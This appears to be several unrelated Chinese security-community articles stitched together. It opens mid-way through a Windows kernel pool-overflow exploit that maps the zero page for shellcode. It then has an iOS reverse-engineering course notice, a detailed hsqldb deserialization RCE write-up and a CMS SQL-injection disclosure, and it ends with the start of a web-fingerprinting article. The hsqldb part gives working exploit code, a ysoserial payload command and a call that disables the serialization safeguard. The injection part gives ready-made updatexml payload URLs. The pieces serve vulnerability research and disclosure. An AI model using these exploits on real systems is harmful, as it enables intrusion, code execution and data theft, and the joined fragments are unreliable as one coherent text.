我们的最后目的是把`CloseProcedure`字段覆盖为指向shellcode的指针,因为在最后会调用这些函数,把这里覆盖自然也就可以执行我们的shellcode,我们希望这里能够将Event这个结构放在我们能够操控的位置,在

Windows 7 中我们知道是可以在用户模式下控制0页内存的,所以我们希望这里能够指到0页内存,所以我们想把`TypeIndex`从0xc修改为0x0,在

Windows 7

下`ObTypeIndexTable`的前八个字节始终为0,所以可以在这里进行构造,需要注意的是,这里我们需要申请0页内存,我们传入的第二个参数不能是0,如果是0系统就会随机给我们分配一块内存,我们希望的是分配0页,如果传入1的话由于内存对齐就可以申请到0页内存,然后就可以放入我们shellcode的位置了

PVOID Zero_addr = (PVOID)1;

SIZE_T RegionSize = 0x1000;

*(FARPROC*)& NtAllocateVirtualMemory = GetProcAddress(

GetModuleHandleW(L"ntdll"),

"NtAllocateVirtualMemory");

if (NtAllocateVirtualMemory == NULL)

{

printf("[+]Failed to get function NtAllocateVirtualMemory!!!\n");

system("pause");

return 0;

}

printf("[+]Started to alloc zero page...\n");

if (!NT_SUCCESS(NtAllocateVirtualMemory(

INVALID_HANDLE_VALUE,

&Zero_addr,

0,

&RegionSize,

MEM_COMMIT | MEM_RESERVE,

PAGE_READWRITE)) || Zero_addr != NULL)

{

printf("[+]Failed to alloc zero page!\n");

system("pause");

return 0;

}

printf("[+]Success to alloc zero page...\n");

*(DWORD*)(0x60) = (DWORD)& ShellCode;

最后我们整合一下代码就可以提权了,总结一下步骤

* 初始化句柄等结构

* 构造池头结构

* 申请0页内存并放入shellcode位置

* 堆喷射构造间隙

* 调用`TriggerPoolOverflow`函数

* 关闭句柄

* 调用cmd提权

最后提权效果如下,详细代码参考[这里](https://github.com/ThunderJie/Windows-Kernel-Exploit/blob/master/HEVD/PoolOverflow/PoolOverflow/PoolOverflow.c)

# 0x03:后记

这里放一些调试的小技巧,以判断每一步是否正确,在`memcpy`处下断点,p单步运行可观察下一个池是否构造完成,`dd

0x0`观察0页内存查看0x60处的指针是否指向shellcode,在该处下断点运行可以观察到是否运行了我们的shellcode,源码中的调试就是用`__debugbreak()`下断点观察即可 | 社区文章 |

**作者** :[Ivan Rodriguez](hhttps://ivrodriguez.com "Ivan Rodriguez")

**项目名称** :Reverse Engineering iOS Applications

**项目地址** :<https://github.com/ivRodriguezCA/RE-iOS-Apps>

这是谷歌安全工程师 Ivan Rodriguez

的一个关于iOS应用程序逆向工程的在线课程,这项课程完全免费、开源,将漏洞通过一个伪造的ios应用程序来进行展示。这些漏洞来源都是真实存在的,由安全研究人员在应用程序中发现并报告给相应公司获得了漏洞奖励,但因为大多公司禁止发布,因此大家很少看到。

本次课程学习主要通过5个模块,带领学习者从零开始到逆向App Store。

* * * | 社区文章 |





笔者打算从漏洞挖掘的角度分析hsqldb反序列化漏洞,这样可以解决payload为什么这么构造的问题,目前网上的一些分析大部分没有将具体的漏洞细节,更是没有分析到hsqldb的协议交互和payload构造。将解决问题的一些方法分享给大家。

# 0x01 环境搭建

老规矩还是先从调试环境搭建开始讲起。整个环境分为两大部分,一部分是tomcat运行hsqldb

web服务,另一部分是攻击代码。本小结重点分析第一部分hsqldb web服务的搭建工作。

## 0x1 导入 hsqldb 项目

从github上下载项目

`git clone

[https://github.com/BabyTeam1024/hsqldb_unserialize.git](https://github.com/BabyTeam1024/hsqldb_unserialize.git)`

导入的项目是hsqldb-source-master,该git项目中的test.java是后续将会分析到的利用代码。用Intellij

导入hsqldb项目,操作如下

选中文件夹后选择导入类型,这里选Maven

右键项目pom.xml文件利用Maven自动下载依赖jar包源码

源码导入到此结束

## 0x2 搭建tomcat

开始配置启动服务,这里需要使用tomcat 作为Web容器启动Web服务

在这之后通过intellij 向tomcat部署war包操作如下

配置完成后点击运行按钮

出现如下图内容说明配置完成

## 0x3 增加调试信息

在动态调试连接代码时发现直接引用的jar包不能进行调试,我们需要一些操作,把调试信息加进去。这里主要把前面tomcat项目运行时产生的hsqldb

class文件替换原有hsqldb.jar中的class文件。

mkdir test

cd test

cp ../hsqldb.jar ./

jar -xvf hsqldb.jar org/

cp -r ~/IdeaProjects/hsqldb_unserialize/hsqldb-source-master/target/classes/org ./

jar -uvf hsqldb.jar org

# 0x02 漏洞分析

从0到1,自己尝试下在不知道漏洞点和利用的情况下如何把这个漏洞挖出来。基本思路是先找出存在的反序列化点,其次分析这些反序列化点是如何被调用的。

## 0x1 寻找反序列化点

因为有hsqldb的java源代码,所以可以通过grep的方式搜索readObject在哪些文件中出现过。

看看这些readObject数据存不存在被我们控制的可能性。先从第一个java代码开始分析,从代码里看到objStream对象是从一个文件流中获取的数据,因为我们不在服务器底层,无法从http协议直接进行控制。放弃寻找下一个

针对TransferCommon.java代码采用同样的分析方式,在129行进行了反序列化操作,但是也是从文件流中获取的数据,我们无法直接控制,继续分析下一个。

根据其函数注释分析InOutUtil.java代码,了解到该函数功能是将传入的数据反序列化为一个对象,并返回。分析这个函数的可用性就要向上溯源找到deserialize的调用函数。下面的函数就不再一一分析,方法类似。

## 0x2 寻找触发路由

下面开始寻找InOutUtil.java中readObject函数的触发路由,首先在整个项目中全局搜索其调用函数。发现如下调用,跟上去看一看

首先看下方法描述,从实现 JDBC 接口的类调用此方法,用来将 **OTHER类型**

的值转换成另外一个类型。很明显是想通过反序列化实现类型转换。这里的OTHER类型将在后续分析到,是一个hsqldb自定义的类型。

继续搜索getObject函数的调用代码,有以下三处。

笔者分析到这里的时候尝试性的向上溯源发现了多个调用函数,一时半会没有捋清楚如何调用。于是就先放了放,打算编写数据库连接代码,分析在正常查询过程中hsqldb服务端这边是

**如何处理数据和分发路由的** ,带着这个问题开始接下来的分析。

## 0x3 构造连接查询代码

需要注意在运行时添加 hsqldb.jar 依赖库

首先利用create指令创建数据表之后用select进行查询

import java.io.IOException;

import java.nio.file.Files;

import java.nio.file.Paths;

import java.sql.Connection;

import java.sql.DriverManager;

import java.sql.SQLException;

import java.sql.Statement;

public class test {

public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {

String url = "http://localhost:8080";

String dburl = "jdbc:hsqldb:" + url + "/hsqldb_war_exploded/hsqldb/";

Class.forName("org.hsqldb.jdbcDriver");

Connection connection = DriverManager.getConnection(dburl, "sa", "");

Statement statement = connection.createStatement();

//statement.execute("create table example (id integer,name varchar(20)");//先创建数据表,再搜索

statement.execute("select * from example");

}

}

因为使用http协议发送的数据,所以在服务端存在接受POST或GET协议的相关代码,经过一番寻找最终找到了hsqldb自己实现的servlet,如下图所示

接着上一个小节讲,这里应该就是触发路由的入口点了,后面要想办法如何让数据走到之前分析的点即JavaObject的getObject方法。

## 0x4 hsqldb服务端数据处理

通过正常的select查询,调试服务端代码逻辑,方面后面漏洞利用构造相应的payload。直接使用上述客户端代码,执行以下SQL语句

statement.execute("select * from example");

### 1\. 数据格式解析

服务端首先接受POST传递过来的数据,进行格式解析,重点关注Result.read中的代码逻辑

inStream = new DataInputStream(request.getInputStream());

Result resultIn = Result.read(rowIn, inStream);

该方法实现如下图所示,主要从 **DataInput datain** 中读取数据并解析。

在创建Result对象的时候会进行相对应的数据提取,因这部分代码太长笔者选取了关键逻辑,代码如下

int length = datain.readInt(); // 协议长度

Result(RowInputBinary in) throws HsqlException {

try {

mode = in.readIntData(); //操作类型

...

databaseID = in.readIntData(); //数据库id

sessionID = in.readIntData(); //保持会话用的

switch (mode) {

....

case ResultConstants.SQLEXECDIRECT :

updateCount = in.readIntData();//0

statementID = in.readIntData();//0

mainString = in.readString();//执行的SQL语句

break;

case ResultConstants.ERROR :

case ResultConstants.SQLCONNECT :

mainString = in.readString();

subString = in.readString();

subSubString = in.readString();

statementID = in.readIntData();

break;

case ResultConstants.UPDATECOUNT :

...

default :

throw new HsqlException(

Trace.getMessage(

Trace.Result_Result, true, new Object[]{

new Integer(mode) }), null, 0);

}

} catch (IOException e) {

throw Trace.error(Trace.TRANSFER_CORRUPTED);

}

}

简单解读下,服务端把不同操作分为了不同的mode号,于是后台根据这个mode选择对应的分支进行处理。根据调试发现执行select、delete、call的mode号均为65547,这也意味着前期的解析操作是一模一样的。

### 2\. 简单分发

在Servlet主函数解析过POST数据后会调用session.execute函数进行第一步的分发操作。

sqlExecuteDirectNoPreChecks函数会根据传入的SQL语句执行相对应的处理流程。

### 3\. SQL语句格式解析

dbCommandInterpreter.execute函数会根据SQL查询语法生成对应的cmd id号

之后会执行executePart函数将id号和token传入其中,进行相应的分发,

详细分析executePart函数,返现其通过cmd的值进行分发,因为客户端执行的是Select语句所以这里走到了Token.SELECT分支。再之后会执行parser.compileSelectStatement函数编译select语句,session.sqlExecuteCompiledNoPreChecks会执行SQL语句

继续跟进该函数

executeImpl函数中有第三次路由分发,主要是根据查询语句的主操作函数比如SELECT、INSERT、UPDATE、DELETE等

private Result executeImpl(CompiledStatement cs) throws HsqlException {

switch (cs.type) {

case CompiledStatement.SELECT :

return executeSelectStatement(cs);

case CompiledStatement.INSERT_SELECT :

return executeInsertSelectStatement(cs);

case CompiledStatement.INSERT_VALUES :

return executeInsertValuesStatement(cs);

case CompiledStatement.UPDATE :

return executeUpdateStatement(cs);

case CompiledStatement.DELETE :

return executeDeleteStatement(cs);

case CompiledStatement.CALL :

return executeCallStatement(cs);

case CompiledStatement.DDL :

return executeDDLStatement(cs);

default :

throw Trace.runtimeError(

Trace.UNSUPPORTED_INTERNAL_OPERATION,

"CompiledStatementExecutor.executeImpl()");

}

}

分析到这个程度可以先停一停,回想下我们为什么要分析这个,想想我们的初心是什么。我们整理下服务端的数据处理流程,大图预警

总的来说在整个SQL语句处理执行过程中大概经历了三次路由分发,让不同的查询操作走了不同的代码分支,其中有对操作指令的识别也有对查询参数的识别,最后代码执行到executeSelectStatement函数进行最后的处理。

## 0x5 再出发,继续寻找触发路由

**我们要寻找如何才能执行到JavaObject.getObject函数**

首先我们看看Function.java中的函数是如何调用的

private Object[] getArguments(Session session) throws HsqlException {

int i = bConnection ? 1: 0;

Object[] oArg = new Object[iArgCount];

for (; i < iArgCount; i++) {

Expression e = eArg[i];

Object o = null;

if (e != null) {

o = e.getValue(session, iArgType[i]);//这里又是在干什么

}

if ((o == null) &&!bArgNullable[i]) {

return null;

}

if (o instanceof JavaObject) {

o = ((JavaObject) o).getObject();// 这里可以触发反序列化

} else if (o instanceof Binary) {

o = ((Binary) o).getBytes();//这里呢?

}

oArg[i] = o;

}

return oArg;

}

继续搜索getArguments函数被谁调用过

通过搜索分析找到了调用者为getValue函数并传入的参数类型为Session,继续搜索getValue的调用函数

比较有意思的是最后的调用函数为 **executeCallStatement**

,这就和之前分析的hsqldb服务端数据处理过程对应上了。当时以SELECT查询语句为例,最后的调用函数为

**executeSelectStatement,** 因此追溯到这里我们已经知道如何触发该漏洞了,答案就是使用CALL指令的SQL语句就可以走到

**executeCallStatement** 处理分支,使用类似于下面的代码进行触发。

statement.execute("call xxxx");

# 0x03 漏洞利用

之前分析到触发漏洞需要执行call指令,但是不知道具体要执行什么SQL语句。本小节就要带着大家一起完成最后的Payload构造工作。

## 0x1 如何构造exp - 确定格式

当客户端执行 statement.execute("call xxxx"); 语句时,在服务端会报如下错误

笔者顺着代码逻辑找到最后崩溃的地方,在执行 **executeCallStatement**

函数的时候tableFilter的值为null,要继续分析找到其中的原因。

因为 **executeCallStatement** 函数为最终的处理函数,因此向上溯源找到了参数解析函数,在其中找到了猫腻,下面是参数解析函数的主逻辑

private void read() throws HsqlException {

sToken = tokenizer.getString();//

wasQuoted = tokenizer.wasQuotedIdentifier();

if (tokenizer.wasValue()) { //是否是值

iToken = Expression.VALUE;

oData = tokenizer.getAsValue();

iType = tokenizer.getType();

} else if (tokenizer.wasSimpleName()) {//是否是普通名称

iToken = Expression.COLUMN;

sTable = null;

} else if (tokenizer.wasLongName()) {//是否是长的名称

sSchema = tokenizer.getLongNamePre();

sTable = tokenizer.getLongNameFirst();

if (sToken.equals(Token.T_MULTIPLY)) {

iToken = Expression.MULTIPLY;

} else {

iToken = Expression.COLUMN;

}

} else if (tokenizer.wasParameter()) {//是否是参数

iToken = Expression.PARAM;

} else if (sToken.length() == 0) {

iToken = Expression.END;

} else {

iToken = tokenSet.get(sToken, -1);

if (iToken == -1) {

iToken = Expression.END;

}

当判断参数的时候会根据参数的类型给iToken赋值,而tokenizer的各种类型判断是根据iType值所确定的。iType的值是在上述代码的第二行getString(该函数主要处理判断操作符后面的内容是什么类型)函数里确定的。

逻辑可能会比较乱,稍微捋一捋,简单来讲执行"call xxxx"

SQL语句时会对xxxx进行参数类型解析,解析后的值会赋值给iType,在之后通过tokenizer.wasXXX函数会获取到iType的值进行判断,把相对应的类型值赋值给iToken。之后就到了下面这个逻辑中

如果iToken等于Expression.OPEN则会进入一个关键的if分支,这时的iToken值必须等于101,101就是Expression.PARAM,这就意味着call

后面的参数格式必须符合(关于这个的分析可以参考Tokenizer.java::781代码,这里就不展开分析了)

call "a.b.c"('x');

## 0x2 如何构造exp - 确定内容

### 1\. 确定函数名

有了上面分析到的格式,再通过客户端发送过去,服务端将会报如下错误。很明显没有这个类,需要找一个JVM环境中存在的类名。

现在hsqldb中随便找个类和方法调用下试试看,这里的方法必须是 **公有静态** 方法,因为有以下判断逻辑。

只有匹配到的类中的public方法以及确定是static后,才能给mMethod赋值。随便找了个类方法

org.hsqldb.lib.MD5::digestString试了下

call "org.hsqldb.lib.MD5.digestString"('x');

### 2\. 确定参数内容

发现并没有走到 **那个可以触发反序列化的getObject**

方法。观察发现第一个红线返回的是String类型,那么将不会进入getObject方法。我们需要继续调试代码确定选择什么函数才能进入该分支实现数据的反序列。

继续分析其中的原因,在hsqldb获取到digestString方法后会获取其参数类型赋值给iArgType,相关代码如下

关于参数类型的判断如下图所示,测试发现String类型为12,数组类型为OTHER(1111)

如果type==12 有一个非常严重的问题,在getVaule的时候dataType恒等于type这样就会返回String型

当时想到的解决办法就是让type不等于12。那就找个参数不是String类型的Public

Static方法试一试。测试下面方法,但因为CachedRow类型参数不和法没有过检验,找个其他类型的试试

statement.execute("call \"org.hsqldb.rowio.RowOutputBinary.getRowSize\"('x');");

经过测试InputStream、Table也不行,还是根据代码逻辑分析下比较好,找到具体什么类型才满足条件。经过调试发现除了String类型还有很多在表里的类型,但是结合Column的convertObject方法,必须要让payload在类型转换时将类型变为JavaObject才满足条件,结合这两点看下图。

只能当类型为OTHER时输入的数据才能被封装为JavaObject类型,那么剩下的工作就是如何让数据类型变为OTHER

根据他的生成算法,要选择在objectKeyTable中没有的类型并且该类型必须继承Serializable

### 3\. 必须满足的条件

总结一下如果要从参数解析触发反序列化漏洞必须满足以下条件

* 用call方法

* call调用方法必须是public static

* call调用方法的参数不能在列表中且必须继承Serializable

满足以上条件即可触发漏洞,笔者找了以下几个类

call "org.hsqldb.HsqlDateTime.resetToTime"('payload'); //Calendar 类型

call "org.hsqldb.HsqlDateTime.getTimestampString"('2011-01-01','payload')//参数二 Calendar 类型

call "org.hsqldb.lib.ArrayUtil.haveEqualArrays"('payload')// int[]类型

call "org.hsqldb.lib.ArrayCounter.rank"('payload')// int[]类型

call "org.hsqldb.WebServer.main"('payload')// String[]类型

### 4\. 另外一种可能性

满足条件的很多,这里就不列举了。通过分析也找到了另外一种调用方式,即使call调用方法的参数在列表中也可以触发反序列化漏洞,这是因为call本身就可以调用任意类public

static函数中的。然而我们的readObject函数本身就在一个public static函数中,如下图所示

根据分析,我们只需执行,就可以触发漏洞

call "org.hsqldb.lib.InOutUtil.deserialize"('payload')// byte[]类型

## 0x3 生成payload

利用 ysoserial CommonsCollections6 触发连生成payload

`java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar CommonsCollections6 "touch

/tmp/123123" > /tmp/calc.ser`

## 0x4 编写利用代码

1. Java Hex 编码需要下载commons.codec依赖包

<https://commons.apache.org/proper/commons-codec/download_codec.cgi>

2. 运行时添加 hsqldb.jar 依赖库

用intellij 运行以下代码即可实现反序列化漏洞

import org.apache.commons.codec.binary.Hex;

import java.io.IOException;

import java.nio.file.Files;

import java.nio.file.Paths;

import java.sql.Connection;

import java.sql.DriverManager;

import java.sql.SQLException;

import java.sql.Statement;

public class testjava {

public static void main(String[] args) throws IOException, ClassNotFoundException, SQLException {

String url = "http://localhost:8080";

String payload = Hex.encodeHexString(Files.readAllBytes(Paths.get("/tmp/calc.ser")));

System.out.println(payload);

String dburl = "jdbc:hsqldb:" + url + "/hsqldb_war_exploded/hsqldb/";

Class.forName("org.hsqldb.jdbcDriver");

Connection connection = DriverManager.getConnection(dburl, "sa", "");

Statement statement = connection.createStatement();

statement.execute("call \"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerialization','true')");

statement.execute("call \"org.hsqldb.HsqlDateTime.getTimestampString\"('2011-01-01','" + payload + "');");

}

}

在序列化及反序列化过程中,如果禁用了不安全类的序列化操作,那么就会在序列化过程中抛出UnsupportedOperationException。可以通过设置org.apache.commons.collections.enableUnsafeSerialization为true关闭该检测。

# 0x04 总结

通过分析复现hsqldb反序列化漏洞,掌握了hsqldb的数据格式解析过程,从0到1的完成了漏洞点发现、调用路由梳理、exp构造、payload生成,较为全面的分析了反序列化漏洞在hsqldb中的利用方式。关于hsqldb还有很多相关的漏洞要分析,笔者留着以后填坑。

# 参考文章

<https://swarm.ptsecurity.com/rce-in-f5-big-ip/>

<https://paper.seebug.org/1271/>

<http://b1ue.cn/archives/458.html> | 社区文章 |

和thinkphp3.2.3的exp注入类似。

# payload

http://php.local/public/index.php/home/index/bind_follow/?publicid=1&is_ajax=1&uid[0]=exp&uid[1]=) and updatexml(1,concat(0x7e,user(),0x7e),1) -- +

还有多个模块均存在注入

# 分析

\app\home\controller\Index::bind_follow()

uid直接通过`I()`获取

<?php

function I($name, $default = '', $filter = null, $datas = null)

{

return input($name, $default, $filter);

}

然后经过 `wp_where()` -> `where()` -> `find()`函数

<?php

$info = M('user_follow')->where(wp_where($map))->find();

跟进 `wp_where()`

<?php

function wp_where($field)

{

if (!is_array($field)) {

return $field;

}

$res = [];

foreach ($field as $key => $value) {

if (is_numeric($key) || (is_array($value) && count($value) == 3)) {

if (strtolower($value[1]) == 'exp' && !is_object($value[2])) {

$value[2] = Db::raw($value[2]);

}

$res[] = $value;

} elseif (is_array($value)) {

if (strtolower($value[0]) == 'exp' && !is_object($value[1])) {

$value[1] = Db::raw($value[1]);

}

$res[] = [

$key,

$value[0],

$value[1]

];

} else {

$res[] = [

$key,

'=',

$value

];

}

}

// dump($res);

return $res;

}

在elseif语句中,如果传入的字段是数组,并且下标为0的值为exp,那么会执行 `Db::raw()`来进行表达式查询

跟进 `Db::raw()` 进入到 `\think\Db::__callStatic`,`$method`为 `raw()`

<?php

public static function __callStatic($method, $args)

{

return call_user_func_array([static::connect(), $method], $args);

}

call_user_func_array回调`[static::connect(),$method]`,跟进`static::connect()`

<?php

public static function connect($config = [], $name = false, $query = '')

{

// 解析配置参数

$options = self::parseConfig($config ?: self::$config);

$query = $query ?: $options['query'];

// 创建数据库连接对象实例

self::$connection = Connection::instance($options, $name);

return new $query(self::$connection);

}

返回的是`\think\db\Query`类,那么call_user_func_array回调的就是`\think\db\Query`类下的 `raw()`

方法。

继续跟进

<?php

//\think\db\Query::raw

public function raw($value)

{

return new Expression($value);

}

发现返回的是一个表达式,最后`wp_where()`返回`res`

进入到where()

<?php

public function where($field, $op = null, $condition = null)

{

$param = func_get_args();

array_shift($param);

return $this->parseWhereExp('AND', $field, $op, $condition, $param);

}

进入`parseWhereExp()`

<?php

protected function parseWhereExp($logic, $field, $op, $condition, array $param = [], $strict = false)

{

...省略

if ($field instanceof Expression) {

return $this->whereRaw($field, is_array($op) ? $op : [], $logic);

} elseif ($strict) {

// 使用严格模式查询

$where = [$field, $op, $condition, $logic];

} elseif (is_array($field)) {

// 解析数组批量查询

return $this->parseArrayWhereItems($field, $logic);

}

...省略

return $this;

}

满足elseif是数组条件,进入到 `parseArrayWhereItems()`

<?php

protected function parseArrayWhereItems($field, $logic)

{

if (key($field) !== 0) {

$where = [];

foreach ($field as $key => $val) {

if ($val instanceof Expression) {

$where[] = [$key, 'exp', $val];

} elseif (is_null($val)) {

$where[] = [$key, 'NULL', ''];

} else {

$where[] = [$key, is_array($val) ? 'IN' : '=', $val];

}

}

}

else {

// 数组批量查询

$where = $field;

}

if (!empty($where)) {

$this->options['where'][$logic] = isset($this->options['where'][$logic]) ? array_merge($this->options['where'][$logic], $where) : $where;

}

return $this;

}

合并where条件之后返回`$this`,然后进入到find()函数

<?php

public function find($data = null)

{

if ($data instanceof Query) {

return $data->find();

} elseif ($data instanceof \Closure) {

$data($this);

$data = null;

}

$this->parseOptions();

if (!is_null($data)) {

// AR模式分析主键条件

$this->parsePkWhere($data);

}

$this->options['data'] = $data;

$result = $this->connection->find($this);

if ($this->options['fetch_sql']) {

return $result;

}

// 数据处理

if (empty($result)) {

return $this->resultToEmpty();

}

if (!empty($this->model)) {

// 返回模型对象

$this->resultToModel($result, $this->options);

} else {

$this->result($result);

}

return $result;

}

进入`$this->connection->find($this)`

<?php

public function find(Query $query)

{

// 分析查询表达式

$options = $query->getOptions();

$pk = $query->getPk($options);

$data = $options['data'];

$query->setOption('limit', 1);

...

$query->setOption('data', $data);

// 生成查询SQL

$sql = $this->builder->select($query);

$query->removeOption('limit');

$bind = $query->getBind();

if (!empty($options['fetch_sql'])) {

// 获取实际执行的SQL语句

return $this->getRealSql($sql, $bind);

}

// 事件回调

$result = $query->trigger('before_find');

if (!$result) {

// 执行查询

$resultSet = $this->query($sql, $bind, $options['master'], $options['fetch_pdo']);

if ($resultSet instanceof \PDOStatement) {

// 返回PDOStatement对象

return $resultSet;

}

$result = isset($resultSet[0]) ? $resultSet[0] : null;

}

...

return $result;

}

在`$this->builder->select($query)`生成SQL语句,带入恶意SQL

造成注入。

# 影响范围

所有使用了 `wp_where()` 函数并且参数可控的SQL查询均受到影响,前台后台均存在注入。

需要登录的点可以配合之前写的《某cms审计之部分页面未授权访问》利用POST来绕过登录进行注入。

比如

http://php.local/public/index.php/weixin/message/_send_by_group

POST:group_id[0]=exp&group_id[1]=) and updatexml(1,concat(0x7e,user(),0x7e),1) --

**文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。** | 社区文章 |

# Web指纹识别技术研究与优化实现

##### 译文声明

本文是翻译文章,文章原作者 TideSec,文章来源:github.com/TideSec

原文地址:<https://github.com/TideSec/TideFinger/blob/master/Web%E6%8C%87%E7%BA%B9%E8%AF%86%E5%88%AB%E6%8A%80%E6%9C%AF%E7%A0%94%E7%A9%B6%E4%B8%8E%E4%BC%98%E5%8C%96%E5%AE%9E%E7%8E%B0.md>

译文仅供参考,具体内容表达以及含义原文为准。

本文作者:TIde安全团队重剑无锋,转载请申明出处。<https://github.com/TideSec/TideFinger>

本文通过分析web指纹的检测对象、检测方法、检测原理及常用工具,设计了一个简易的指纹搜集脚本来协助发现新指纹,并提取了多个开源指纹识别工具的规则库并进行了规则重组,开发了一个简单快捷的指纹识别小工具TideFinger,并实现了一套在线的指纹识别平台“潮汐指纹”,希望能为大家带来方便。

## 前言

在web渗透过程中,Web指纹识别是信息收集环节中一个比较重要的步骤,通过一些开源的工具、平台或者手工检测CMS系统是公开的CMS程序还是二次开发至关重要,能准确的获取CMS类型、Web服务组件类型及版本信息可以帮助安全工程师快速有效的去验证已知漏洞。

在指纹识别的学习过程中,借用了很多开源的工具和指纹库,如fofa、WhatWeb、w11scan、WebEye、御剑等等,在此感谢各种大佬的无私奉献。本文并无技术上的创新和突破,只是把一些指纹库重新进行了整合和梳理并进行了开源。

tips:文末有福利我们将搜集到的一些指纹工具、指纹库等资料打包供大家下载

## 常见指纹检测的对象

1、CMS信息:比如大汉CMS、织梦、帝国CMS、phpcms、ecshop等;

2、前端技术:比如HTML5、jquery、bootstrap、pure、ace等;

3、Web服务器:比如Apache、lighttpd, Nginx, IIS等;

4、应用服务器:比如Tomcat、Jboss、weblogic、websphere等;

5、开发语言:比如PHP、Java、Ruby、Python、C#等;

6、操作系统信息:比如linux、win2k8、win7、kali、centos等;

7、CDN信息:是否使用CDN,如cloudflare、360cdn、365cyd、yunjiasu等;

8、WAF信息:是否使用waf,如Topsec、Jiasule、Yundun等;

9、IP及域名信息:IP和域名注册信息、服务商信息等;

10、端口信息:有些软件或平台还会探测服务器开放的常见端口。

## 常见的指纹识别方式

1、特定文件的MD5

一些网站的特定图片文件、js文件、CSS等静态文件,如favicon.ico、css、logo.ico、js等文件一般不会修改,通过爬虫对这些文件进行抓取并比对md5值,如果和规则库中的Md5一致则说明是同一CMS。这种方式速度比较快,误报率相对低一些,但也不排除有些二次开发的CMS会修改这些文件。

[](https://github.com/TideSec/TideFinger/blob/master/images/001.png)

2、正常页面或错误网页中包含的关键字

先访问首页或特定页面如robots.txt等,通过正则的方式去匹配某些关键字,如Powered by Discuz、dedecms等。

